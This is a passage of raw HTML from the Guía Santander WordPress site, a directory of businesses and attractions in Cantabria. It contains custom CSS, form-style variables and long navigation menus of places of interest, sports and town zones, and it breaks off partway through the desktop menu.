<link rel="apple-touch-icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			/*SECCIONES*/

#imgcolo{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgpro img{width:240px !important; height:190px !important; border-radius:10px !important;}

#imgpro a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgpros img{border-radius:10px !important; height:350px !important;}

#imgpros a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgcoloboradores img{border-radius:10px !important; height:240px !important;}

#imgcoloboradores a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

/*INSTAGRAM*/
ul.cnss-social-icon li.cn-fa-icon a.cnss-instagram{background: #d6249f;
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
  box-shadow: 0px 3px 10px rgba(0,0,0,.25);}

strong{color:#143EB4 !important;}

#imgportada img{width:580px !important; height:380px !important; border-radius:10px !important;}

.date{display:none !important;}

.su-tabs-nav{background-color:#eee !important; color: #000 !important; border-radius:2px !important;}

.su-tabs-nav span{font-size:20px !important; border: 2px solid #fff; text-shadow: 1px 1px 2px white; color:#000 !important;}

.price-range{display:none !important;}

.wrapper-star-average-rating{display:none !important;}

.author-title{display:none !important;}

h1{text-align:center !important;}

.page-id-16558 #apus-header{display:none !important;}



.wcfmmp_sold_by_label{display:none !important;}

.woocommerce-price-suffix{display:none !important;}

.product-block .name{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

.product-block .name a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

.product-block .image{border-radius:10px !important;}

.wcfmmp-store-rating{display:none;}

.menu-item-15939 .dropdown-menu {
     height: 400px;
	overflow-y: auto;}

.menu-item-15945 .dropdown-menu {
     height: 400px;
	overflow-y: auto;}

#imgbandera img{width:150px !important; height:100px !important; border-radius:10px !important;}

#imgbandera a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}


.add-listing {display:none;}

.show-filter2{display:none !important;}

.wcfmmp_sold_by_wrapper img.wcfmmp_sold_by_logo {
    display:none !important;
}



.lp-h4 a{font-size:8px !important; background-color: #135CD5 !important; padding:2px !important; color:white !important; border-radius:4px !important;}

.elementor-posts .elementor-post__card .elementor-post__read-more {
    display:none !important;
}

.top-nav{display:none !important;}

.elementor-post__card a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;}

.listing-title a{text-transform: uppercase !important;
    color: #143EB4 !important;font-size: 14px !important;}

#post-18350 .sidebar .contact-form{display:none !important;}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><script></script></head>
<body class="wp-singular post-template-default single single-post postid-5427 single-format-standard wp-embed-responsive wp-theme-listdolistdo theme-listdo/listdo woocommerce-no-js header_transparent image-lazy-loading listdo elementor-default elementor-kit-6 directorist-content-active directorist-preload">

<div id="wrapper-container" class="wrapper-container">

	    
	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg"> 
    <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
        <i class="ti-close"></i>
    </button>
    <div class="apus-offcanvas-body">
        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-79" class="menu-item-79"><a title="Guía de Santander &#8211; Guía Santander" href="https://www.guiasantander.com/">Guía Santander</a></li>
<li id="menu-item-19006" class="menu-item-19006"><a title="Empresas de Cantabria" href="https://www.guiasantander.com/empresas/">Empresas</a></li>
<li id="menu-item-15939" class="has-submenu menu-item-15939"><a title="Sitios de Interés en Cantabria &#8211; Qué ver en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/">Sitios de Interés</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16788" class="menu-item-16788"><a title="Campos de Golf en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/campos-de-golf/">Campos de Golf</a></li>
	<li id="menu-item-16789" class="menu-item-16789"><a title="Casino en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/casino/">Casino</a></li>
	<li id="menu-item-16791" class="menu-item-16791"><a title="Circos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/circos/">Circos</a></li>
	<li id="menu-item-16792" class="menu-item-16792"><a title="Cuevas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/cuevas/">Cuevas</a></li>
	<li id="menu-item-16793" class="menu-item-16793"><a title="Estación de Esqui en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/estacion-de-esqui/">Estación de Esquí</a></li>
	<li id="menu-item-16795" class="menu-item-16795"><a title="Faros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/faros/">Faros</a></li>
	<li id="menu-item-16796" class="menu-item-16796"><a title="Ferias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/ferias/">Ferias</a></li>
	<li id="menu-item-16797" class="menu-item-16797"><a title="Fiestas Populares en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/fiestas-populares/">Fiestas Populares</a></li>
	<li id="menu-item-16798" class="menu-item-16798"><a title="Grandes Espacios en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/grandes-espacios/">Grandes Espacios</a></li>
	<li id="menu-item-16799" class="menu-item-16799"><a title="Iglesias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/iglesias/">Iglesias</a></li>
	<li id="menu-item-16800" class="menu-item-16800"><a title="Mercadillos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercadillos/">Mercadillos</a></li>
	<li id="menu-item-16801" class="menu-item-16801"><a title="Mercados en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercados/">Mercados</a></li>
	<li id="menu-item-16802" class="menu-item-16802"><a title="Museos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/museos/">Museos</a></li>
	<li id="menu-item-16803" class="menu-item-16803"><a title="Palacio de la Magdalena en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/palacio-de-la-magdalena/">Palacio de la Magdalena</a></li>
	<li id="menu-item-16804" class="menu-item-16804"><a title="Parque de Cabárceno " href="https://www.guiasantander.com/sitios-de-interes/parque-de-cabarceno/">Parque de Cabárceno</a></li>
	<li id="menu-item-16805" class="menu-item-16805"><a title="Parques Infantiles en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/">Parques Infantiles</a></li>
	<li id="menu-item-16806" class="menu-item-16806"><a href="https://www.guiasantander.com/sitios-de-interes/parques-zonas-barbacoa/">Parques Zonas Barbacoa</a></li>
	<li id="menu-item-16807" class="menu-item-16807"><a title="Playas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/playas/">Playas</a></li>
	<li id="menu-item-16808" class="menu-item-16808"><a title="Puertos de Montaña en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/">Puertos de Montaña</a></li>
	<li id="menu-item-16809" class="menu-item-16809"><a title="Puertos Deportivos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-deportivos/">Puertos Deportivos</a></li>
	<li id="menu-item-16810" class="menu-item-16810"><a title="Reservas Naturales en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/reservas-naturales/">Reservas Naturales</a></li>
	<li id="menu-item-16812" class="menu-item-16812"><a title="Rutas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/rutas/">Rutas</a></li>
	<li id="menu-item-16813" class="menu-item-16813"><a title="Teatros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teatros/">Teatros</a></li>
	<li id="menu-item-16814" class="menu-item-16814"><a title="Teléferico en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teleferico/">Teléferico</a></li>
	<li id="menu-item-16815" class="menu-item-16815"><a title="Zoológicos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/zoologicos/">Zoológicos</a></li>
</ul>
</li>
<li id="menu-item-15940" class="has-submenu menu-item-15940"><a title="Información de Santander" href="https://www.guiasantander.com/santander/">Santander</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16874" class="menu-item-16874"><a title="Cultura de Santander" href="https://www.guiasantander.com/santander/cultura-de-santander/">Cultura de Santander</a></li>
	<li id="menu-item-16875" class="menu-item-16875"><a title="Gastronomía de Santander" href="https://www.guiasantander.com/santander/gastronomia-de-santander/">Gastronomía de Santander</a></li>
	<li id="menu-item-16878" class="menu-item-16878"><a title="Fotos de Santander" href="https://www.guiasantander.com/santander/fotos-santander/">Fotos Santander</a></li>
	<li id="menu-item-16879" class="menu-item-16879"><a title="Historia de Santander" href="https://www.guiasantander.com/santander/historia-de-santander/">Historia de Santander</a></li>
	<li id="menu-item-16876" class="menu-item-16876"><a title="Gente Popular de Cantabria" href="https://www.guiasantander.com/santander/gente-popular/">Gente Popular</a></li>
	<li id="menu-item-16877" class="menu-item-16877"><a title="Medios de Transporte de Santander" href="https://www.guiasantander.com/santander/medios-de-transporte/">Medios de Transporte de Santander</a></li>
	<li id="menu-item-16991" class="menu-item-16991"><a title="Mitología de Cantabria" href="https://www.guiasantander.com/santander/mitologia-de-cantabria/">Mitología de Cantabria</a></li>
	<li id="menu-item-16880" class="menu-item-16880"><a title="Organismos Públicos de Cantabria" href="https://www.guiasantander.com/santander/organismos-publicos/">Organismos Públicos</a></li>
	<li id="menu-item-16881" class="menu-item-16881"><a title="Rutas Guiadas en Cantabria" href="https://www.guiasantander.com/santander/rutas-guiadas/">Rutas Guiadas</a></li>
	<li id="menu-item-16882" class="menu-item-16882"><a title="Semana Grande" href="https://www.guiasantander.com/santander/semana-grande/">Semana Grande</a></li>
</ul>
</li>
<li id="menu-item-17056" class="menu-item-17056"><a title="Ayuntamientos de Cantabria" href="https://www.guiasantander.com/ayuntamientos-de-cantabria/">Ayuntamientos</a></li>
<li id="menu-item-15941" class="has-submenu menu-item-15941"><a title="Pueblos de Cantabria" href="https://www.guiasantander.com/pueblos-de-cantabria/">Pueblos de Cantabria</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16823" class="menu-item-16823"><a title="Zona Asón-Aguera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-ason-aguera/">Zona Asón-Aguera</a></li>
	<li id="menu-item-16824" class="menu-item-16824"><a title="Zona Besaya" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-besaya/">Zona Besaya</a></li>
	<li id="menu-item-16825" class="menu-item-16825"><a title="Zona Campoo" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-campoo/">Zona Campoo</a></li>
	<li id="menu-item-16816" class="menu-item-16816"><a title="Zona Costa Occidental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/">Zona Costa Occidental</a></li>
	<li id="menu-item-16817" class="menu-item-16817"><a title="Zona Costa Oriental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-oriental/">Zona Costa Oriental</a></li>
	<li id="menu-item-16818" class="menu-item-16818"><a title="Zona Liébana" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-liebana/">Zona Liébana</a></li>
	<li id="menu-item-16819" class="menu-item-16819"><a title="Zona Pas-Miera-Pisueña" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-pas-miera-pisuena/">Zona Pas-Miera-Pisueña</a></li>
	<li id="menu-item-16820" class="menu-item-16820"><a title="Zona Saja-Nansa" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-saja-nansa/">Zona Saja-Nansa</a></li>
	<li id="menu-item-16821" class="menu-item-16821"><a title="Zona Santander" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-santander/">Zona Santander</a></li>
	<li id="menu-item-16822" class="menu-item-16822"><a title="Zona Trasmiera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-trasmiera/">Zona Trasmiera</a></li>
</ul>
</li>
<li id="menu-item-15943" class="menu-item-15943"><a title="Cines en Cantabria" href="https://www.guiasantander.com/cines/">Cines</a></li>
<li id="menu-item-15945" class="has-submenu menu-item-15945"><a title="Deportes en Cantabria" href="https://www.guiasantander.com/deportes/">Deportes</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16826" class="menu-item-16826"><a title="Actividades Subacuáticas en Cantabria" href="https://www.guiasantander.com/deportes/actividades-subacuaticas/">Actividades Subacuáticas</a></li>
	<li id="menu-item-16827" class="menu-item-16827"><a title="Ajedrez en Cantabria" href="https://www.guiasantander.com/deportes/ajedrez/">Ajedrez</a></li>
	<li id="menu-item-16828" class="menu-item-16828"><a title="Atletismo en Cantabria" href="https://www.guiasantander.com/deportes/atletismo/">Atletismo</a></li>
	<li id="menu-item-16829" class="menu-item-16829"><a title="Automovilismo en Cantabria" href="https://www.guiasantander.com/deportes/automovilismo/">Automovilismo</a></li>
	<li id="menu-item-16830" class="menu-item-16830"><a title="Bádminton en Cantabria" href="https://www.guiasantander.com/deportes/badminton/">Bádminton</a></li>
	<li id="menu-item-16831" class="menu-item-16831"><a title="Baloncesto en Cantabria" href="https://www.guiasantander.com/deportes/baloncesto/">Baloncesto</a></li>
	<li id="menu-item-16832" class="menu-item-16832"><a title="Balonmano en Cantabria" href="https://www.guiasantander.com/deportes/balonmano/">Balonmano</a></li>
	<li id="menu-item-16833" class="menu-item-16833"><a title="Beísbol en Cantabria" href="https://www.guiasantander.com/deportes/beisbol/">Beísbol</a></li>
	<li id="menu-item-16834" class="menu-item-16834"><a title="Bolos en Cantabria" href="https://www.guiasantander.com/deportes/bolos/">Bolos</a></li>
	<li id="menu-item-16835" class="menu-item-16835"><a title="Boxeo en Cantabria" href="https://www.guiasantander.com/deportes/boxeo/">Boxeo</a></li>
	<li id="menu-item-16836" class="menu-item-16836"><a title="Caza en Cantabria" href="https://www.guiasantander.com/deportes/caza/">Caza</a></li>
	<li id="menu-item-16837" class="menu-item-16837"><a title="Ciclismo en Cantabria" href="https://www.guiasantander.com/deportes/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-16838" class="menu-item-16838"><a title="Deportes Aéreos en Cantabria" href="https://www.guiasantander.com/deportes/deportes-aereos/">Deportes Aéreos</a></li>
	<li id="menu-item-16839" class="menu-item-16839"><a title="Deportes de Invierno en Cantabria" href="https://www.guiasantander.com/deportes/deportes-de-invierno/">Deportes de Invierno</a></li>
	<li id="menu-item-16840" class="menu-item-16840"><a title="Espeleología en Cantabria" href="https://www.guiasantander.com/deportes/espeleologia/">Espeleología</a></li>
	<li id="menu-item-16841" class="menu-item-16841"><a title="FCDDF en Cantabria" href="https://www.guiasantander.com/deportes/fcddf/">FCDDF</a></li>
	<li id="menu-item-16842" class="menu-item-16842"><a title="Fútbol en Cantabria" href="https://www.guiasantander.com/deportes/futbol/">Fútbol</a></li>
	<li id="menu-item-16843" class="menu-item-16843"><a title="Gimnasia en Cantabria" href="https://www.guiasantander.com/deportes/gimnasia/">Gimnasia</a></li>
	<li id="menu-item-16844" class="menu-item-16844"><a title="Golf en Cantabria" href="https://www.guiasantander.com/deportes/golf/">Golf</a></li>
	<li id="menu-item-16845" class="menu-item-16845"><a title="Halterofilia en Cantabria" href="https://www.guiasantander.com/deportes/halterofilia/">Halterofilia</a></li>
	<li id="menu-item-16846" class="menu-item-16846"><a title="Hípica en Cantabria" href="https://www.guiasantander.com/deportes/hipica/">Hípica</a></li>
	<li id="menu-item-16847" class="menu-item-16847"><a title="Hockey en Cantabria" href="https://www.guiasantander.com/deportes/hockey/">Hockey</a></li>
	<li id="menu-item-16848" class="menu-item-16848"><a title="Judo en Cantabria" href="https://www.guiasantander.com/deportes/judo/">Judo</a></li>
	<li id="menu-item-16849" class="menu-item-16849"><a title="Kárate en Cantabria" href="https://www.guiasantander.com/deportes/karate/">Kárate</a></li>
	<li id="menu-item-16850" class="menu-item-16850"><a title="Kickboxing en Cantabria" href="https://www.guiasantander.com/deportes/kickboxing/">Kickboxing</a></li>
	<li id="menu-item-16851" class="menu-item-16851"><a title="Montaña y Escalada en Cantabria" href="https://www.guiasantander.com/deportes/montana-y-escalada/">Montaña y Escalada</a></li>
	<li id="menu-item-16852" class="menu-item-16852"><a title="Natación en Cantabria" href="https://www.guiasantander.com/deportes/natacion/">Natación</a></li>
	<li id="menu-item-16853" class="menu-item-16853"><a title="Pádel en Cantabria" href="https://www.guiasantander.com/deportes/padel/">Pádel</a></li>
	<li id="menu-item-16854" class="menu-item-16854"><a title="Patinaje en Cantabria" href="https://www.guiasantander.com/deportes/patinaje/">Patinaje</a></li>
	<li id="menu-item-16859" class="menu-item-16859"><a title="Pesca en Cantabria" href="https://www.guiasantander.com/deportes/pesca/">Pesca</a></li>
	<li id="menu-item-16860" class="menu-item-16860"><a title="Petanca en Cantabria" href="https://www.guiasantander.com/deportes/petanca/">Petanca</a></li>
	<li id="menu-item-16861" class="menu-item-16861"><a title="Piragüismo en Cantabria" href="https://www.guiasantander.com/deportes/piraguismo/">Piragüismo</a></li>
	<li id="menu-item-16862" class="menu-item-16862"><a title="Remo en Cantabria" href="https://www.guiasantander.com/deportes/remo/">Remo</a></li>
	<li id="menu-item-16863" class="menu-item-16863"><a title="Rugby en Cantabria" href="https://www.guiasantander.com/deportes/rugby/">Rugby</a></li>
	<li id="menu-item-16864" class="menu-item-16864"><a title="Salvamento y Socorrismo en Cantabria" href="https://www.guiasantander.com/deportes/salvamento-y-socorrismo/">Salvamento y Socorrismo</a></li>
	<li id="menu-item-16865" class="menu-item-16865"><a title="Squash en Cantabria" href="https://www.guiasantander.com/deportes/squash/">Squash</a></li>
	<li id="menu-item-16866" class="menu-item-16866"><a title="Surf en Cantabria" href="https://www.guiasantander.com/deportes/surf/">Surf</a></li>
	<li id="menu-item-16867" class="menu-item-16867"><a title="Taekwondo en Cantabria" href="https://www.guiasantander.com/deportes/taekwondo/">Taekwondo</a></li>
	<li id="menu-item-16868" class="menu-item-16868"><a title="Tenis en Cantabria" href="https://www.guiasantander.com/deportes/tenis/">Tenis</a></li>
	<li id="menu-item-16869" class="menu-item-16869"><a title="Tenis de mesa en Cantabria" href="https://www.guiasantander.com/deportes/tenis-de-mesa/">Tenis de mesa</a></li>
	<li id="menu-item-16870" class="menu-item-16870"><a title="Tiro con Arco en Cantabria" href="https://www.guiasantander.com/deportes/tiro-con-arco/">Tiro con Arco</a></li>
	<li id="menu-item-16871" class="menu-item-16871"><a title="Triatlón en Cantabria" href="https://www.guiasantander.com/deportes/triatlon/">Triatlón</a></li>
	<li id="menu-item-16872" class="menu-item-16872"><a title="Vela en Cantabria" href="https://www.guiasantander.com/deportes/vela/">Vela</a></li>
	<li id="menu-item-16873" class="menu-item-16873"><a title="Voleibol en Cantabria" href="https://www.guiasantander.com/deportes/voleibol/">Voleibol</a></li>
</ul>
</li>
</ul></div>        </nav>
        <div class="header-top-mobile clearfix">
                                <div class="add-listing">
                        <a class="btn btn-addlisting btn-theme btn-outline" href="https://www.guiasantander.com/agregar-negocio/"><i class="ti-plus" aria-hidden="true"></i> Agregar Empresa</a>   
                    </div>
                                    </div>
    </div>
</div>
<div class="over-dark"></div><div id="apus-header-mobile" class="header-mobile hidden-lg clearfix">
    <div class="container">
        <div class="row flex-middle">
            <div class="col-xs-6 left-inner">
                <div class="flex-middle">
                                                                <div class="logo">
                            <a href="https://www.guiasantander.com/" >
                                <img src="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png" alt="Guía de Santander">
                            </a>
                        </div>
                                    </div> 
            </div>
            <div class="col-xs-6">
                <div class="flex-middle">
                    <div class="ali-right">
                        
                                                        <div class="account-login">
                                    <ul class="login-account">
                                        <li class="icon-log"><a href="#apus_login_forgot_tab" class="apus-user-login wel-user"><i class="ti-user"></i></a></li>
                                    </ul>
                                </div>
                                                                            <div class="active-mobile">
                            <button data-toggle="offcanvas" class="btn btn-sm btn-offcanvas offcanvas" type="button">
                               <i class="flaticon-menu" aria-hidden="true"></i>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div id="apus-header" class="apus-header visible-lg header-1-63 no-sticky">		<div data-elementor-type="wp-post" data-elementor-id="63" class="elementor elementor-63">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-58e6474 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="58e6474" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df8a405" data-id="df8a405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656313f elementor-widget__width-auto elementor-widget elementor-widget-apus_logo" data-id="656313f" data-element_type="widget" data-widget_type="apus_logo.default">
				<div class="elementor-widget-container">
					        <div class="wrapper-logo ">
            
            <a class="logo" href="https://www.guiasantander.com/" >
                <span class="logo-main">
                    <img width="610" height="344" src="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png" class="attachment-full size-full wp-image-994" alt="" decoding="async" srcset="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png 610w, https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n-300x169.png 300w, https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n-600x338.png 600w" sizes="(max-width: 610px) 100vw, 610px" />                </span>
            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17ec675" data-id="17ec675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c62ac4e elementor-widget__width-auto elementor-widget elementor-widget-apus_user_info" data-id="c62ac4e" data-element_type="widget" data-widget_type="apus_user_info.default">
				<div class="elementor-widget-container">
					            <div class="account-login">
                <ul class="login-account">
                    <li class="icon-log"><i class="ti-user"></i></li>
                    <li><a href="#apus_login_forgot_tab" class="apus-user-login wel-user">Área Profesional</a></li>
                    <li class="space">o</li>
                    <li><a href="#apus_register_tab" class="apus-user-register wel-user">Registro</a></li>
                </ul>
            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0e0ea8a elementor-widget__width-auto elementor-widget elementor-widget-apus_listings_add_listing_btn" data-id="0e0ea8a" data-element_type="widget" data-widget_type="apus_listings_add_listing_btn.default">
				<div class="elementor-widget-container">
					            <div class="add-listing ">
                <a class="btn btn-theme" href="https://www.guiasantander.com/agregar-negocio/"><i class="ti-plus"></i>Agregar Negocio</a>   
            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-fbecfaf elementor-widget__width-auto elementor-widget elementor-widget-apus_primary_menu" data-id="fbecfaf" data-element_type="widget" data-widget_type="apus_primary_menu.default">
				<div class="elementor-widget-container">
					            <div class="main-menu  ">
                <nav data-duration="400" class="apus-megamenu slide animate navbar p-static" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79 aligned-left"><a title="Guía de Santander &#8211; Guía Santander" href="https://www.guiasantander.com/">Guía Santander</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19006 aligned-left"><a title="Empresas de Cantabria" href="https://www.guiasantander.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15939 aligned-left"><a title="Sitios de Interés en Cantabria &#8211; Qué ver en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Sitios de Interés <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16788 aligned-left"><a title="Campos de Golf en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/campos-de-golf/">Campos de Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16789 aligned-left"><a title="Casino en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/casino/">Casino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16791 aligned-left"><a title="Circos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/circos/">Circos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16792 aligned-left"><a title="Cuevas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/cuevas/">Cuevas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16793 aligned-left"><a title="Estación de Esqui en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/estacion-de-esqui/">Estación de Esquí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16795 aligned-left"><a title="Faros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/faros/">Faros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16796 aligned-left"><a title="Ferias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/ferias/">Ferias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16797 aligned-left"><a title="Fiestas Populares en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/fiestas-populares/">Fiestas Populares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16798 aligned-left"><a title="Grandes Espacios en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/grandes-espacios/">Grandes Espacios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16799 aligned-left"><a title="Iglesias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/iglesias/">Iglesias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16800 aligned-left"><a title="Mercadillos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercadillos/">Mercadillos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16801 aligned-left"><a title="Mercados en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercados/">Mercados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802 aligned-left"><a title="Museos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/museos/">Museos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16803 aligned-left"><a title="Palacio de la Magdalena en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/palacio-de-la-magdalena/">Palacio de la Magdalena</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16804 aligned-left"><a title="Parque de Cabárceno " href="https://www.guiasantander.com/sitios-de-interes/parque-de-cabarceno/">Parque de Cabárceno</a></li>
